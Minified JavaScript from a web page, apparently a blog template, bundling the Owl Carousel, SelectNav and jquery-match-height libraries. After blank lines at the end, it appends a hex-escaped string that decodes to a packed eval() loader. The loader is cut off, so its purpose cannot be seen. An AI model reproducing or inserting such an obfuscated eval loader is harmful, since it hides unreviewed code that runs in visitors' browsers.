Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\